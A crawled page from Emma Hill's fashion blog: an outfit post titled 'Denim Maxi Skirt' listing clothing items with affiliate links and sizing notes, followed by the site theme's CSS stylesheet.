

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://emmajhill.com/denim-maxi-skirt/
body_size: 6022
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<link rel="dns-prefetch" href="//images.rewardstyle.com" />
	<link rel="dns-prefetch" href="//cdninstagram.com" />
	<meta charset="UTF-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1"/>
	<title>Denim Maxi Skirt &#8211; Emma Hill</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pipdigz.co.uk' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel="alternate" type="application/rss+xml" title="Emma Hill &raquo; Feed" href="https://emmajhill.com/feed/" />
		<meta name="description" content="Click or tap on the photo to see the outfit details" />
				
		<meta property="og:type" content="website" />
		<meta property="og:title" content="Denim Maxi Skirt" />
		<meta property="og:description" content="Click or tap on the photo to see the outfit details" />
		<meta property="og:url" content="https://emmajhill.com/denim-maxi-skirt/" />
		<meta property="og:site_name" content="Emma Hill" />
		<meta property="og:image" content="https://emmajhill.com/wp-content/uploads/2024/04/IMG_1318-1440x1920.jpg" />
		<meta property="og:image:secure_url" content="https://emmajhill.com/wp-content/uploads/2024/04/IMG_1318-1440x1920.jpg" />
		<meta property="og:image:width" content="1440" />
		<meta property="og:image:height" content="1920" />
		<meta property="og:image:alt" content="Click or tap on the photo to see the outfit details" />
		
		
<link rel='stylesheet' id='fl-builder-layout-21100-css' href='https://emmajhill.com/wp-content/uploads/bb-plugin/cache/21100-layout.css?ver=330d2dae96cb40d3db07f6483b42ae23' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,400i,500,500i,600,600i' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-didza-css' href='https://pipdigz.co.uk/fonts/gaqweopfkgksdklfgjslfkhjdtyy/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-reset-css' href='https://cdnjs.cloudflare.com/ajax/libs/pure/1.0.0/base-min.css' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-grid-css' href='https://cdnjs.cloudflare.com/ajax/libs/pure/1.0.0/grids-min.css' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-grid-push-pull-css' href='https://unpkg.com/purecss-utils' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-grid-responsive-css' href='https://cdnjs.cloudflare.com/ajax/libs/pure/1.0.0/grids-responsive-min.css' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-style-css' href='https://emmajhill.com/wp-content/themes/emma-hill/style.css?ver=1728205475' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-icons-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/1.12.4/jquery.min.js" id="jquery-js"></script>
<link rel="canonical" href="https://emmajhill.com/denim-maxi-skirt/" />
<link rel="icon" href="https://emmajhill.com/wp-content/uploads/2018/01/EH-Favicon-BLACK-2018.png" sizes="32x32" />
<link rel="icon" href="https://emmajhill.com/wp-content/uploads/2018/01/EH-Favicon-BLACK-2018.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://emmajhill.com/wp-content/uploads/2018/01/EH-Favicon-BLACK-2018.png" />
<meta name="msapplication-TileImage" content="https://emmajhill.com/wp-content/uploads/2018/01/EH-Favicon-BLACK-2018.png" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2DTJCS5229"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'G-2DTJCS5229');
</script>

	<meta name="p:domain_verify" content="aaa1c23dab99914d73ba91b303ecddd0" />
</head>

<body class="wp-singular post-template-default single single-post postid-21100 single-format-standard wp-theme-emma-hill fl-builder fl-builder-2-9-3-1 fl-no-js">

<div id="sidenav" class="sidenav closed">
	<a href="#" class="nav-toggle nav-close" onclick="return false">X</a>
	<nav class="sidenav-list-container">
		<ul class="sidenav-list">
			<li><a href="https://emmajhill.com/category/all-fashion-posts/">Fashion</a></li>
			<li><a href="https://emmajhill.com/category/all-beauty-posts/">Beauty</a></li>
			<li><a href="https://emmajhill.com/category/all-lifestyle-posts/">Lifestyle</a></li>
			<li><a href="https://emmajhill.com/category/all-travel-posts/">Travel</a></li>
			<li><a href="https://emmajhill.com/videos/">Video</a></li>
			<li><a href="https://emmajhill.com/shop/">Shop</a></li>
			<li><div class="separator"></div></li>
			<li>
				<form method="get" action="https://emmajhill.com/" >
					<input type="text" class="search-bar-nav" placeholder="search..." name="s" autocomplete="off" />
				</form>
			</li>
			<li><div class="separator"></div></li>
			<li><a href="https://emmajhill.com/about/">About</a></li>
			<li><a href="https://emmajhill.com/contact/">Contact</a></li>
			<li>
				<ul class="nav-list social-icons social-icons-no-padding">
					<li><a href="https://www.instagram.com/emmahill/" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram"></i></a></li>
					<li><a href="https://www.facebook.com/pages/EJSTYLE/174338502647" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook"></i></a></li>
					<li><a href="https://www.pinterest.com/ejstyleblog/" target="_blank" rel="nofollow noopener"><i class="fa fa-pinterest"></i></a></li>
					<!--<li><a href="https://www.bloglovin.com/blogs/ejstyle-12714785" target="_blank" rel="nofollow noopener"><i class="fa fa-plus"></i></a></li>-->
					<li><a href="https://www.youtube.com/user/EJSTYLEblog" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube-play"></i></a></li>
					<li><a href="https://twitter.com/Ems_EJSTYLE" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter"></i></a></li>
				</ul>
			</li>
			<li><p class="pipdig"><a href="https://www.pipdig.co" target="_blank">Created by <span class="peepdeeg">pipdig</span></a></p></li>
		</ul>
	</nav>
</div>

<nav class="fixed-header white">
	<div class="header-nav header-nav-sticky">	
		<div class="pure-g">
			<div class="pure-u-lg-1-3 pure-u-md-1-4 pure-u-1-8">
				<ul class="nav-list main-nav">
					<li><a href="#" class="nav-toggle" onclick="return false"><i class="fa fa-bars"></i></a></li>
					<li><a href="https://emmajhill.com/category/all-fashion-posts/">Fashion</a></li>
					<li><a href="https://emmajhill.com/category/all-beauty-posts/">Beauty</a></li>
					<li><a href="https://emmajhill.com/category/all-lifestyle-posts/">Lifestyle</a></li>
					<li><a href="https://emmajhill.com/category/all-travel-posts/">Travel</a></li>
					<li><a href="https://emmajhill.com/videos/">Video</a></li>
				</ul>
			</div>

			<div class="pure-u-lg-1-3 pure-u-md-1-2 pure-u-7-8 text-center">
				<a href="https://emmajhill.com/" class="logo-text">Emma Hill</a>
			</div>

			<div class="pure-u-lg-1-3 pure-u-md-1-4 pure-u-1-8 text-right">
				<div class="secondary-nav">
					<ul class="nav-list p-r">
						<li><a href="https://emmajhill.com/shop/"><i class="fa fa-shopping-bag"></i>&nbsp;Shop</a></li>
					</ul>

					<ul class="nav-list social-icons">
						<li><a href="https://www.instagram.com/emmahill/" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram"></i></a></li>
						<li><a href="https://www.facebook.com/pages/EJSTYLE/174338502647" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook"></i></a></li>
						<li><a href="https://www.pinterest.com/ejstyleblog/" target="_blank" rel="nofollow noopener"><i class="fa fa-pinterest"></i></a></li>
						<!--<li><a href="https://www.bloglovin.com/blogs/ejstyle-12714785" target="_blank" rel="nofollow noopener"><i class="fa fa-plus"></i></a></li>-->
						<li><a href="https://www.youtube.com/user/EJSTYLEblog" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube-play"></i></a></li>
						<li><a href="https://twitter.com/Ems_EJSTYLE" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter"></i></a></li>
					</ul>

					<ul class="nav-list">
						<li>
							<form method="get" action="https://emmajhill.com/" >
								<input type="text" class="search-bar" placeholder="search..." name="s" autocomplete="off" />
							</form>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</nav>

<div class="site-top white">
	<nav class="header-nav">
		<div class="pure-g">
			<div class="pure-u-lg-1-3 pure-u-md-1-4 pure-u-1-8">
				<ul class="nav-list main-nav">
					<li><a href="#" class="nav-toggle" onclick="return false"><i class="fa fa-bars"></i></a></li>
					<li><a href="https://emmajhill.com/category/all-fashion-posts/">Fashion</a></li>
					<li><a href="https://emmajhill.com/category/all-beauty-posts/">Beauty</a></li>
					<li><a href="https://emmajhill.com/category/all-lifestyle-posts/">Lifestyle</a></li>
					<li><a href="https://emmajhill.com/category/all-travel-posts/">Travel</a></li>
					<li><a href="https://emmajhill.com/videos/">Video</a></li>
				</ul>
			</div>

			<div class="pure-u-lg-1-3 pure-u-md-1-2 pure-u-7-8 text-center">
				<a href="https://emmajhill.com/" class="logo-text">Emma Hill</a>
			</div>

			<div class="pure-u-lg-1-3 pure-u-md-1-4 pure-u-1-8 text-right">
				<div class="secondary-nav">
					<ul class="nav-list p-r">
						<li><a href="https://emmajhill.com/shop/"><i class="fa fa-shopping-bag"></i>&nbsp;Shop</a></li>
					</ul>

					<ul class="nav-list social-icons">
						<li><a href="https://www.instagram.com/emmahill/" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram"></i></a></li>
						<li><a href="https://www.facebook.com/pages/EJSTYLE/174338502647" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook"></i></a></li>
						<li><a href="https://www.pinterest.com/ejstyleblog/" target="_blank" rel="nofollow noopener"><i class="fa fa-pinterest"></i></a></li>
						<li><a href="https://www.bloglovin.com/blogs/ejstyle-12714785" target="_blank" rel="nofollow noopener"><i class="fa fa-plus"></i></a></li>
						<li><a href="https://www.youtube.com/user/EJSTYLEblog" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube-play"></i></a></li>
						<li><a href="https://twitter.com/Ems_EJSTYLE" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter"></i></a></li>
					</ul>

					<ul class="nav-list">
						<li>
							<form method="get" action="https://emmajhill.com/" >
								<input type="text" class="search-bar" placeholder="search..." name="s" autocomplete="off" />
							</form>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</nav>
</div>

        <div class="pd-nav-underlay">
        <div class="pd-nav-underlay-bg pd-cover-img" style="background-image: url(https://emmajhill.com/wp-content/uploads/2024/04/IMG_1318.jpg)"></div>
    </div>


<div class="pd-container">
    <div class="text-center">
        <p class="txt-uppercase">
            <a href="https://emmajhill.com/category/all-fashion-posts/outfit-posts/">Outfits</a>&nbsp;|&nbsp;23rd April 2024        </p>
        <h1 class="entry-title">Denim Maxi Skirt</h1>
        <p class="pd-post-meta">
            
                    </p>
    </div>
</div>

<div class="entry-content ">

			<div class="fl-builder-content fl-builder-content-21100 fl-builder-content-primary fl-builder-global-templates-locked" data-post-id="21100"><div class="fl-row fl-row-fixed-width fl-row-bg-none fl-node-wl1cqden2347 fl-row-default-height fl-row-align-center" data-node="wl1cqden2347">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-b785z20rikgx" data-node="b785z20rikgx">
			<div class="fl-col fl-node-o7udnm1p2x8j fl-col-bg-color fl-col-small" data-node="o7udnm1p2x8j">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-1lckg8j7hix4" data-node="1lckg8j7hix4">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-jpg">
				<img fetchpriority="high" decoding="async" class="fl-photo-img wp-image-21083 size-full" src="https://emmajhill.com/wp-content/uploads/2024/04/IMG_1318.jpg" alt="IMG_1318" itemprop="image" height="2560" width="1920" title="IMG_1318" srcset="https://emmajhill.com/wp-content/uploads/2024/04/IMG_1318.jpg 1920w, https://emmajhill.com/wp-content/uploads/2024/04/IMG_1318-300x400.jpg 300w, https://emmajhill.com/wp-content/uploads/2024/04/IMG_1318-1440x1920.jpg 1440w, https://emmajhill.com/wp-content/uploads/2024/04/IMG_1318-1152x1536.jpg 1152w, https://emmajhill.com/wp-content/uploads/2024/04/IMG_1318-1536x2048.jpg 1536w, https://emmajhill.com/wp-content/uploads/2024/04/IMG_1318-1000x1333.jpg 1000w" sizes="(max-width: 1920px) 100vw, 1920px" />
					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-k6wd2s075iqc fl-col-bg-color fl-col-small" data-node="k6wd2s075iqc">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-96dwjneypl8u" data-node="96dwjneypl8u">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<h1 style="text-align: center;">OUTFIT DETAILS</h1>
<p style="text-align: center;"><em><strong>ADVERTISING: THIS POST CONTAINS AN (AD) DESIGN COLLABORATION PIECE AND AFFILIATE LINKS WHICH CAN EARN US A PERCENTAGE OF EARNINGS WHEN YOU MAKE A PURCHASE VIA THE LINK.</strong></em></p>
<p>&nbsp;</p>
<p style="text-align: center;"><strong>CLICK ON THE TEXT BELOW TO SHOP</strong></p>
<p style="text-align: center;"><a href="https://c.klarna.com/al/ABnU/" target="_blank" rel="noopener"><strong>Sunglasses</strong> - Celine</a><br />
Find affordable alternatives <a href="https://c.klarna.com/al/A0SY/" target="_blank" rel="noopener"><strong>here</strong></a> and <a href="https://c.klarna.com/al/ABnY/" target="_blank" rel="noopener"><strong>here</strong></a></p>
<p style="text-align: center;"><a href="https://uk.shopthecurated.net/collections/outerwear/products/the-classic-blazer?variant=40646725796025" target="_blank" rel="noopener">(AD - design collaboration)<b> Blazer</b> - Emma Hill x The Curated</a><br />
(I'm wearing a size S, they are a loose fit but not oversized)</p>
<p style="text-align: center;"><a href="https://bit.ly/49NbkX5" target="_blank" rel="noopener"><b>Jumper </b>- Uniqlo</a><br />
(I'm wearing a size L, I size up these for a slouchier fit)</p>
<p style="text-align: center;"><a href="https://bit.ly/3TUeeU8" target="_blank" rel="noopener"><b>Skirt</b> - M&amp;S</a><br />
(Wearing size 10 Regular - Long &amp; Petite Lengths also available)</p>
<p style="text-align: center;"><a href="https://c.klarna.com/al/A0Se/" target="_blank" rel="noopener"><strong>Shoes</strong> - Aeyde</a><br />
Find affordable alternatives <a href="https://bit.ly/3xfBBju" target="_blank" rel="noopener"><strong>here</strong></a> and <a href="https://bit.ly/3xdp93F" target="_blank" rel="noopener">here</a></p>
<p style="text-align: center;"><a href="https://bit.ly/3J2mwV2" target="_blank" rel="noopener"><b>Bag - </b>M&amp;S</a></p>
<p>&nbsp;</p>
<p style="text-align: center;"><strong>Can you re-create this basic outfit with what you already own? GREAT! Or maybe you could find some of these items (or similar) pre-loved #secondhandbutgrand</strong></p>
</div>
	</div>
</div>
<div class="fl-module fl-module-html fl-node-y5idoakwn1lv" data-node="y5idoakwn1lv">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<div id="p3_rs_2232183" class="shopthepost-widget" data-widget-id="5178189" style="-moz-transition: all 0.45s ease-out; -webkit-transition: all 0.45s ease-out; transition: all 0.45s ease-out; opacity: 0;">
				<!--noptimize-->
				<script>
				//setTimeout(function(){
					!function(d,s,id){
						var e;
						if (!d.getElementById(id)) {
							e = d.createElement(s);
							e.id = id;
							e.defer = "defer";
							e.src = "https://widgets.rewardstyle.com/js/shopthepost.js"
							d.body.appendChild(e);
						}
						if (typeof window.__stp === "object") if (d.readyState === "complete") {
							window.__stp.init();
						}
					}(document, "script", "shopthepost-script");
					var p3_rs_2232183 = document.getElementById("p3_rs_2232183");
					p3_rs_2232183.style.opacity = "1";
				//}, 250);
				</script>
				<!--/noptimize-->
			</div></div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</div>		
	<div id="p_related">
		<h2>You might also like...</h2>
						<a href="https://emmajhill.com/jacket-stripes-wide-leg-jeans/" class="p_related_post ">
					<div class="pd-cover-img pipdig_lazy" data-src="https://emmajhill.com/wp-content/uploads/2025/03/Emma-Hill-style.-Black-short-wool-jacket-coat-striped-jumper-wide-leg-jeans-nude-mary-jane-flats.-Style-over-40.-Spring-and-Autumn-outfit-ideas.jpg"></div>
					<h4 class="">Jacket, Stripes &#038; Wide Leg Jeans</h4>				</a>
								<a href="https://emmajhill.com/spring-incoming/" class="p_related_post p_related_post_last">
					<div class="pd-cover-img pipdig_lazy" data-src="https://emmajhill.com/wp-content/uploads/2025/02/Emma-Hill-style.-Camel-Jumper-off-white-jeans-black-Longchamp-Le-Pliage-tote-bag-black-ballet-flats.-Spring-outfit.-Style-over-40-1440x2560.jpg"></div>
					<h4 class="">Spring Incoming</h4>				</a>
								<a href="https://emmajhill.com/winter-grey/" class="p_related_post ">
					<div class="pd-cover-img pipdig_lazy" data-src="https://emmajhill.com/wp-content/uploads/2025/02/IMG_3373-1440x2560.jpg"></div>
					<h4 class="">Winter Grey</h4>				</a>
							<div style="clear:both"></div>
			</div>
	
		
</div>




</div> 
<!--
<div class="pd-container">
	<div class="pd-section in-your-inbox">
		<div class="pure-g">
			<div class="pure-u-1-24"></div>
			<div class="pure-u-1 pure-u-md-8-24 txt-uppercase in-your-inbox-label">
				<div><span>Emma</span> <i>in your inbox</i></div>
			</div>
			<div class="pure-u-1 pure-u-md-14-24">
				<form action="https://ejstyle.us19.list-manage.com/subscribe/post?u=4bb155044f929a80b03ad0920&amp;id=b408bbbef1" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="in-your-inbox-form" target="_blank" novalidate>
					<input type="text" name="EMAIL" class="text-center" placeholder="enter your email here" />
					<div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_4bb155044f929a80b03ad0920_b408bbbef1" tabindex="-1" value=""></div>
					<input type="submit" value="submit" class="txt-uppercase"/>
				</form>
				
			</div>
			<div class="pure-u-1-24"></div>
		</div>
	</div>
</div>
-->


<footer class="footer">
    <div class="pure-g">
        <div class="pure-u-lg-1-3 pure-u-1">
            <ul class="nav-list">
                <li><a href="https://emmajhill.com/about/">About</a></li>
                <li><a href="https://emmajhill.com/faq/">FAQ</a></li>
                <li><a href="https://emmajhill.com/policies/">Policies</a></li>
                <li><a href="https://emmajhill.com/contact/">Contact</a></li>
            </ul>
        </div>
        <div class="pure-u-lg-1-3 pure-u-1 text-center">
            <a href="/" class="logo-text">Emma Hill</a>
        </div>
        <div class="pure-u-lg-1-5 pure-u-1">
            <ul class="nav-list social-icons">
                <li><a href="https://www.instagram.com/emmahill/" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram"></i></a></li>
                <li><a href="https://www.facebook.com/pages/EJSTYLE/174338502647" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook"></i></a></li>
                <li><a href="https://www.pinterest.com/ejstyleblog/" target="_blank" rel="nofollow noopener"><i class="fa fa-pinterest"></i></a></li>
                <!--<li><a href="https://www.bloglovin.com/blogs/ejstyle-12714785" target="_blank" rel="nofollow noopener"><i class="fa fa-plus"></i></a></li>-->
                <li><a href="https://www.youtube.com/user/EJSTYLEblog" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube-play"></i></a></li>
                <li><a href="https://twitter.com/Ems_EJSTYLE" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter"></i></a></li>
            </ul>
        </div>
        <div class="pure-u-lg-1-8 pure-u-1 text-right">
            <p class="pipdig"><a href="https://www.pipdig.co" target="_blank">Created by <span class="peepdeeg">pipdig</span></a></p>
        </div>
    </div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/emma-hill\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://emmajhill.com/wp-content/uploads/bb-plugin/cache/21100-layout.js?ver=4764c6e4f605dd2a8d54f87afaf5e06b" id="fl-builder-layout-21100-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery.lazy/1.7.9/jquery.lazy.min.js" id="pipdig-lazy-js"></script>
    <script src="https://rstyle.teamdk.stream/sync.js" async></script>
    	<script>
		(function($) {
			var lastScrollTop = 0;
			var fixedHeader = $('.fixed-header');
			var scrollTopHeaderThreshhold = 80;
			var sidenav = $('#sidenav');

			jQuery(document).ready(function($) {
				// Open/close side navigation
				$('.nav-toggle').click(function() {
					toggleSidenav();
				});

				// Sticky header
				$(window).scroll(function(event) {
					// Don't open top nav if sidenav is open
					if (!sidenav.hasClass('closed')) {
						return;
					}
					
					var scrollTop = $(this).scrollTop();

					if (scrollTop < lastScrollTop){
						if (scrollTop > scrollTopHeaderThreshhold) {
							fixedHeader.addClass('show');
						} else {
							fixedHeader.removeClass('show');
						}
					} else {
						fixedHeader.removeClass('show');
					}

					lastScrollTop = scrollTop;
				});
			});

			function toggleSidenav() {
				sidenav.toggleClass('closed');

				if (sidenav.hasClass('closed')) {
					if (lastScrollTop > scrollTopHeaderThreshhold) {
						fixedHeader.addClass('show');
					}
				} else {
					fixedHeader.removeClass('show');
				}
			}

			$('a[data-lity][href^="#lity_yt"]').click(function(e) {
				e.stopPropagation();
				e.preventDefault();
				
				var targetSelector = $(this).attr('href');
				var target = $(targetSelector);

				target.find('iframe').prop('src', function() {
					return $(this).data('src');
				});

				lity(targetSelector);
			});

			$(document).on('lity:close', function(e) {
				var target = $(e.target);
				target.find('iframe').prop('src', null);
			});
		})(jQuery);
		
		
		
		
		jQuery(document).ready(function($) {
			
			// mute/unmute video trailer on click
			var video = $("#pd-theme-video-trailer");
			video.prop('muted', true);
			video.click( function (){
				if (video.prop('muted')) {
					video.prop('muted', false);
				} else {
					video.prop('muted', true);
				}
			});
			
			$(".pipdig_lazy").Lazy({
				effect: "fadeIn",
				effectTime: 400,
			});
			$(".pipdig_lazy").Lazy({
				delay: 3000,
			});
			
						
						
		});
		
		
	</script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b246149fb91433d9e7d193a6f612d0f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.4 on 2026-01-17 19:59:39 -->

--- FILE ---
content_type: text/css
request_url: https://emmajhill.com/wp-content/themes/emma-hill/style.css?ver=1728205475
body_size: 5900
content:
/*
Theme Name: Emma Hill
Theme URI: https://www.pipdig.co
Author: pipdig
Author URI: https://www.pipdig.co
Description: Custom theme for Emma Hill
Version: 999
Text Domain: pipdig-textdomain
*/

/*
@font-face {
	font-family: 'Didot Italic';
	src: url('inc/fonts/Didot-HTF-L42-Light-Ital.woff2') format('woff2'), url('inc/fonts/Didot-HTF-L42-Light-Ital.woff') format('woff');
	font-weight: 300;
	font-style: normal;
}
*/
@font-face {
    font-family: 'Didot Bold';
    src: url('inc/fonts/Didot-HTF-B16-Bold.woff2') format('woff2'), url('inc/fonts/Didot-HTF-B16-Bold.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

/**
 * Fixes a bit of hacky css in pure-g
 */
.pure-g {
	letter-spacing: 0;
}

html, button, input, select, textarea,
.pure-g [class*="pure-u"] {
	font-family: 'Montserrat', Arial, sans-serif;
	font-size: 13px;
	line-height: 1.5;
}

html, body { 
	height: 100%; 
	margin: 0; 
	padding: 0;
}

body { 
	background-color: #fff;
	overflow-x: hidden;
}

a {
	color: #000;
	text-decoration: none;
	transition: 400ms;
}

b, optgroup, strong {
	font-weight: 600;
}

h1, h2, h3, h4, h5, h6 {
	margin: 15px 0;
	font-family: 'didza', serif;
	font-weight: normal;
	line-height: 1.2;
}
h1 {
	font-size: 2.2em;
}
h2 {
	font-size: 2em;
}
h3 {
	font-size: 2em;
}
h4 {
	font-size: 2em;
}
h5 {
	font-size: 1.9em;
}
h6 {
	font-size: 1.8em;
}

.pd-image-shape {
	visibility: hidden;
	opacity: 0;
	width: 100%;
	height: auto;
}

.pd-container {
	max-width: 100%;
	position: relative;
	margin: 0 auto;
}

.page-template-template-shop .pd-container {
	max-width: 1100px;
	text-align: center;
}

.site-top {
	z-index: 1;
	position: relative;
	padding: 0 20px;
	-moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out; transition: all 0.25s ease-out;
}
.site-top:hover {
	background: rgba(255, 255, 255, .65);
}
.site-top.white:hover {
	background: rgba(0, 0, 0, .45);
}

.site-content {
	padding: 1.3em;
}

.nav-list {
	display: inline-block;
	list-style: none;
	margin: 0;
	padding: 0;
	line-height: 43px;
}

.nav-list li {
	display: inline-block;
	padding: 0 8px;
	text-transform: uppercase;
	font-size: 11px;
	font-weight: 500;
	letter-spacing: 1px;
}

.nav-list li:first-child {
	padding-left: 0;
}

.nav-list li:last-child {
	padding-right: 0;
}

.social-icons {
	padding: 0 2.2em;
}

.social-icons-no-padding {
	padding: 0;
	line-height: 0;
}

.social-icons li {
	padding: 0 5px;
}

.text-right {
	text-align: right;
}

.text-center, .pd-txt-center {
	text-align: center;
	margin-left: auto;
	margin-right: auto;
}

.nav-list li a {
	text-decoration: none;
	color: #000;
}

.contact-us {
	margin-top: 80px;
}


.contact-us .featured-image {
	max-width: 100%;
	min-height: 400px;
}

.contact-us .contact-text-underlay {
	height: 540px;
	background-color: #f1f1f1;
	z-index: -1;
}

.contact-us .contact-text-container {
	position: absolute;
	width: calc(50% - 1em - 80px);
	transform: translateY(180px);
	padding: 20px 50px;
}

.contact-us .contact-text p {
	padding: 5px 0;
}

#sidenav .pipdig {
	font-size: 11px;
	letter-spacing: 1px;
	font-weight: 500;
}

.footer {
	margin-top: 0;
	margin-left: -10px;
	margin-right: -10px;
	padding: 18px 25px;
	background-color: #f1f1f1;
	letter-spacing: 1px;
	font-weight: 500;
}

.footer .pipdig {
	font-size: 11px;
	text-transform: uppercase;
	line-height: 2em;
	letter-spacing: 1px;
	font-weight: 500;
}

.peepdeeg {
	letter-spacing: 0;
	text-transform: none;
}

.sidenav {
	position: fixed;
	width: 300px;
	height: 100%;
	z-index: 999;
	background-color: #fff;
	padding: 1em;
	font-size: 1.2em;
	transition: 0.3s;
	left: 0;
}

.sidenav.closed {
	transform: translateX(-100%);
}

.sidenav-list-container {
	margin-top: 50px;
	padding-left: 30px;
}

.sidenav-list {
	list-style: none;
	margin: 0;
	padding: 0;
}

.sidenav-list li {
	margin: 1.2em 0;
}

.sidenav-list li a {
	text-decoration: none;
	text-transform: uppercase;
}

.sidenav-list .separator {
	width: 120px;
	height: 1px;
	border-bottom: 1px solid black;
}

.nav-close {
	font-size: 1.3em;
	text-decoration: none;
}

.site-top.white .nav-list a,
.site-top.white .logo-text {
	color: #fff;
}

.site-top.white .search-bar {
	border-bottom: 1px solid #fff;
	color: #fff;
}

.site-top.white .search-bar::placeholder {
	color: #fff;
}

.fixed-header {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	z-index: 9999;
	background-color: #fff;
	-webkit-transform: translateY(-101%);
	transform: translateY(-101%);
	-webkit-transition: all .3s;
	transition: all .3s;
}

.fixed-header::after {
	content:"";
    position:absolute;
    width:100%;
    bottom:1px;
    z-index:-1;
    transform:scale(.9);
}

.fixed-header.show {
	transform: translateY(0);
    box-shadow: 0 1px 10px 0 rgba(0,0,0,.1);
}


.header-nav .text-center {
	vertical-align: middle !important;
}
.header-nav-sticky {
	padding: 0 15px;
}

.home .underlay-content {
	text-align: center;
	top: 110px;
	position: relative;
}

.home .pd-nav-underlay-content,
.home .pd-nav-underlay-content a {
	color: #fff;
}

.home .underlay-content .underlay-title {
	font-size: 4.2em;
	text-transform: none;
	margin: 30px 0;
}

.logo-text {
	letter-spacing: 9px;
	font: 40px 'Didot Bold', serif;
	line-height: 43px;
	text-decoration: none;
	text-transform: uppercase;
}
.header-nav-sticky .logo-text {
	font-size: 35px;
}

.side-text {
	font-size: 1.5em;
	letter-spacing: 0.4em;
	transform: rotate(-90deg);
	font-weight: bold;
	text-transform: uppercase;
}

.latest-posts .box img.post-image {
	max-height: 250px;
	max-width: 100%;
}

.latest-posts .box .post-content {
	padding: 50px 0;
	background-color: #f1f1f1;
	text-align: center;
	text-transform: uppercase;
	margin-top: 37px;
}

.latest-posts .box .post-content h2 {
	letter-spacing: initial;
	font-size: 2.5em;
	margin: 10px 0;
}

.latest-posts .post-content p {
	margin: 0;
}

.latest-posts .other-posts {
	text-align: center;
}

.latest-posts .other-posts h2 {
	letter-spacing: initial;
}

.latest-posts .other-posts img.post-image {
	max-width: 100%;
}

.pd-section-coloured {
	background-color: #f1f1f1;
}

.videos .video .video-placeholder {
	background-color: black;
	width: 420px;
	height: 280px;
	margin: 0 auto;
}

.videos .video .video-placeholder-small {
	background-color: black;
	height: 160px;
}

.pipdig-popular-post-container {
	padding: 30px;
}

.pipdig-popular-post {
	z-index: 1;
	position: relative;
}
.pipdig-popular-post h2 {
	margin-top: 10px;
	font-size: 31px;
}
